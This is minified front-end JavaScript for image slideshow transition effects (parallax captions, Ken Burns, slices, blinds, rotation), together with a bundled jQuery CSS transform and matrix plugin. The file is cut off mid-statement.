function ws_caption_parallax(i,h,d,g,e,a){var c=jQuery;h.parent().css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});h.html(g).css("width","100%").stop(1,1);d.html(e).css("width","100%").stop(1,1);function f(l,m,n){var j=new Date()*1;var k=function(){var o=(new Date()*1-j)/m;if(o>=1){l(1);cancelAnimationFrame(k);if(n){n()}}else{l(o);requestAnimationFrame(k)}};k()}(function b(o,k,w,s,t,x){var q=15;var n=i.$this.width();q*=n/100;function r(A,B){return A.css(i.support.transform?{transform:"translate3d("+B+"px,0px,0px)"}:{marginLeft:B}).css("display","inline-block")}if(i.prevIdx==i.curIdx){r(o,0).fadeIn(t/3);r(c(">div,>span",o),0)}else{var m=c(">div",o);var z=c(">div",k);var p=c(">span",o);var j=c(">span",k);var v=q+n*(x?-1:1),y=q+n*(x?1:-1),u=(x?-1:1)*q;r(o,v).show();r(k,0).show();r(m,u);r(z,0);r(p,2*u);r(j,0);f(function(A){A=c.easing.swing(A);r(o,(1-A)*v);r(k,A*y)},i.duration);var l=0.8;f(function(A){A*=l;r(p,(1-A)*2*u);r(m,(1-A)*u);r(j,A*(-2*u));r(z,A*(-u))},i.duration,function(){f(function(A){A=c.easing.easeOutCubic(1,A,0,1,1,1);var B=(1-l)*2*u,D=(1-l)*u,C=l*(-2*u),E=l*(-u);r(p,(1-A)*B);r(m,(1-A)*D);r(j,(1-A)*C+A*(-2*u));r(z,(1-A)*E+A*(-u))},(/Firefox/g.test(navigator.userAgent)?1500:i.delay))})}}(h,d,g,e,i.captionDuration,a))};

function ws_kenburns(c,j,k){var d=jQuery;var e=document.createElement("canvas").getContext;var m=c.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0,0,1.2],to:[1,0,1.2]},{from:[0,1,1.2],to:[1,1,1.2]},{from:[1,0,1.2],to:[1,1,1.2]},{from:[0,0,1.2],to:[0,1,1.2]},{from:[1,0,1.2],to:[0,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function a(h){return m[h?Math.floor(Math.random()*(e?m.length:Math.min(10,m.length))):0]}function l(x,u){var w,h=0,t=40/u;var y=setInterval(function(){if(h<1){if(!w){w=1;x(h);w=0}h+=t}else{v(1)}},40);function v(z){clearInterval(y);if(z){x(1)}}return{stop:v}}var i=c.width,o=c.height;var n;var f;if(e){var b=d('<canvas width="'+i+'" height="'+o+'"/>');b.css({"z-index":8,position:"absolute",left:0,top:0,width:"100%",height:"100%"}).appendTo(k);n=b.get(0).getContext("2d")}else{var b=d('<div style="width:100%;height:100%"></div>');b.css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(k);var g=[d('<img src="'+j.get(c.startSlide)+'"/>').css({position:"absolute","z-index":1}).appendTo(b)];g[1]=g[0].clone().appendTo(b).hide();var s=0}function r(v,t,h){var u={width:100*v[2]+"%"};u[t?"right":"left"]=-100*(v[2]-1)*(t?(1-v[0]):v[0])+"%";u[h?"bottom":"top"]=-100*(v[2]-1)*(h?(1-v[1]):v[1])+"%";return u}var q;function p(h,v,t){if(n){if(f){f.stop()}f=l(function(w){var x=[v.from[0]*(1-w)+w*v.to[0],v.from[1]*(1-w)+w*v.to[1],v.from[2]*(1-w)+w*v.to[2]];n.globalAlpha=(t?Math.min(w*(1+c.delay/c.duration),1):1);n.drawImage(h,-i*(x[2]-1)*x[0],-o*(x[2]-1)*x[1],i*x[2],o*x[2])},c.duration+c.delay);q=0}else{if(t){g[s].css({"z-index":1}).fadeOut(c.duration);s=s?0:1}var u=g[s].stop(1,1).attr("src",h.src).css({"z-index":2,left:"auto",right:"auto",top:"auto",bottom:"auto"}).css(r(v.from,v.from[0]>0.5,v.from[1]>0.5)).animate(r(v.to,v.from[0]>0.5,v.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*c.duration+c.delay)});if(t){u.fadeIn(c.duration,function(){q=0})}else{q=0}}}j.each(function(h){d(this).css({visibility:"hidden"});if(h==c.startSlide){p(this,a(0),0)}});this.go=function(h,t){if(q){return -1}q=1;p(j.get(h),a(h),1);return h}};

function ws_rotate(c,a,b){var f=jQuery;var d=f("ul",b);var g={position:"absolute",left:0,top:0,width:"100%"};var e;this.go=function(h,i){if(e){e.stop(true,true)}e=f(a.get(h)).clone().css(g).hide().appendTo(b);if(!c.noCross){var j=f(a.get(i)).clone().css(g).appendTo(b);d.hide();j.animate({rotate:c.rotateOut||180,scale:c.scaleOut||10,opacity:"hide"},{duration:c.duration,easing:"easeInOutExpo",complete:function(){f(this).remove()}})}e.css({scale:c.scaleIn||10,rotate:c.rotateIn||(-180),zIndex:10});e.animate({opacity:"show",rotate:0,scale:1},{duration:c.duration,easing:"easeInOutExpo",queue:false,complete:function(){d.css({left:-h+"00%"}).show();f(this).remove();e=0}});return h}};

function ws_slices(i,f,g){var c=jQuery;var e=function(p,v){var o=c.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},v);var r={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var m=c(p);m.data("wow:vars",r);if(!/absolute|relative/.test(m.css("position"))){m.css("position","relative")}var k=v.container||m;var n=m.children();r.totalSlides=n.length;if(o.startSlide>0){if(o.startSlide>=r.totalSlides){o.startSlide=r.totalSlides-1}r.currentSlide=o.startSlide}if(c(n[r.currentSlide]).is("img")){r.currentImage=c(n[r.currentSlide])}else{r.currentImage=c(n[r.currentSlide]).find("img:first")}if(c(n[r.currentSlide]).is("a")){c(n[r.currentSlide]).css("display","block")}for(var q=0;q<o.slices;q++){var u=Math.round(k.width()/o.slices);var t=c('<div class="wow-slice"></div>').css({left:u*q+"px",overflow:"hidden",width:((q==o.slices-1)?(k.width()-(u*q)):u)+"px",position:"absolute"}).appendTo(k);c("<img>").css({position:"absolute",left:0,top:0}).appendTo(t)}var l=0;this.sliderRun=function(w,x){if(r.busy){return false}o.effect=x||o.effect;r.currentSlide=w-1;s(m,n,o,false);return true};var j=function(){if(o.onEffectEnd){o.onEffectEnd(r.currentSlide)}k.hide();r.busy=0};var s=function(w,x,z,B){var C=w.data("wow:vars");if((!C||C.stop)&&!B){return false}C.busy=1;C.currentSlide++;if(C.currentSlide==C.totalSlides){C.currentSlide=0}if(C.currentSlide<0){C.currentSlide=(C.totalSlides-1)}C.currentImage=c(x[C.currentSlide]);if(!C.currentImage.is("img")){C.currentImage=C.currentImage.find("img:first")}c(".wow-slice",k).each(function(H){var J=c(this),G=c("img",J);var I=Math.round(k.width()/z.slices);G.width(k.width());G.attr("src",C.currentImage.attr("src"));G.css({left:-I*H+"px"});J.css({height:"0px",opacity:"0",left:I*H+"px",width:((H==z.slices-1)?(k.width()-(I*H)):I)+"px",})});k.show();if(z.effect=="random"){var D=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");C.randAnim=D[Math.floor(Math.random()*(D.length+1))];if(C.randAnim==undefined){C.randAnim="fade"}}if(z.effect.indexOf(",")!=-1){var D=z.effect.split(",");C.randAnim=c.trim(D[Math.floor(Math.random()*D.length)])}if(z.effect=="sliceDown"||z.effect=="sliceDownRight"||C.randAnim=="sliceDownRight"||z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:0,bottom:""});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUp"||z.effect=="sliceUpRight"||C.randAnim=="sliceUpRight"||z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:"",bottom:0});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUpDown"||z.effect=="sliceUpDownRight"||C.randAnim=="sliceUpDownRight"||z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){var y=0;var A=0;var E=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);if(A==0){G.css({top:0,bottom:""});A++}else{G.css({top:"",bottom:0});A=0}if(E==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;E++})}else{if(z.effect=="fold"||C.randAnim=="fold"){var y=0;var A=0;c(".wow-slice",k).each(function(){var G=c(this);var H=G.width();G.css({top:"0px",height:"100%",width:"0px"});if(A==z.slices-1){setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="fade"||C.randAnim=="fade"){var A=0;c(".wow-slice",k).each(function(){c(this).css("height","100%");if(A==z.slices-1){c(this).animate({opacity:"1.0"},(z.animSpeed*2),j)}else{c(this).animate({opacity:"1.0"},(z.animSpeed*2))}A++})}}}}}}};c.fn._reverse=[].reverse;var a=c("li",g);var d=c("ul",g);var b=c("<div></div>").css({left:0,top:0,"z-index":8,width:"100%",height:"100%",position:"absolute"}).appendTo(g);var h=new e(d,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:i.duration,startSlide:i.startSlide,container:b,onEffectEnd:function(j){d.css({left:-j+"00%"})}});this.go=function(k,j){var l=h.sliderRun(k);if(l){return k}else{return -1}}};

function ws_stack(d,a,b){var e=jQuery;var c=e("li",b);this.go=function(k,h,n,m){var g=c.length>2?(k-h+1)%c.length:1;if(Math.abs(n)>=1){g=(n>0)?0:1}g=!!g^!!d.revers;var i=(d.revers?-1:1)+"00%";var j=e("ul",b);var l=document.all?0:"0%";var f=e(c.get(g?k:h)).clone().css({position:"absolute","z-index":4,width:"100%",top:0,left:((g?i:l))});if(g){f.appendTo(b)}else{f.insertAfter(j)}if(!g){e("ul",b).css({left:-k+"00%"})}f.animate({left:(g?l:i)},d.duration,"easeInOutExpo",function(){if(g){j.css({left:-k+"00%"})}e(this).remove()});return k}};

function ws_blinds(c,b,a){
	var g=jQuery;var e=c.parts||3;
	var f=g("<div>");
	f.css({position:"absolute",width:"100%",height:"100%",left:0,top:0,"z-index":8}).hide().appendTo(a);
	var h=[];
	for(var d=0;d<e;d++){
		h[d]=g("<div>").css({position:"absolute",height:"100%",width:Math.ceil(100/e)+1+"%",border:"none",margin:0,overflow:"hidden",top:0,left:Math.round(100*d/e)+"%"}).appendTo(f)}
		this.go=function(m,o,j){var l=o>m?1:0;if(j){if(j<=-1){m=(o+1)%b.length;l=0}else{if(j>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}f.find("img").stop(true,true);f.show();
		for(var n=0;n<h.length;n++){
			var k=h[n];g(b.get(m)).clone().css({position:"absolute",top:0,left:(!l?(-f.width()):(f.width()-k.position().left))+"px",width:"auto",height:"100%"}).appendTo(k).animate({left:-k.position().left+"px"},(c.duration/(h.length+1))*(l?(h.length-n+1):(n+2)),((!l&&n==h.length-1||l&&!n)?function(){g("ul",a).css({left:-m+"00%"});f.hide().find("img").remove()}:null))}
		return m}};
        
        
        
        
        
        
 (function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(!jQuery.support.boxModel||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(!jQuery.support.boxModel){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&!jQuery.support.boxModel){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var 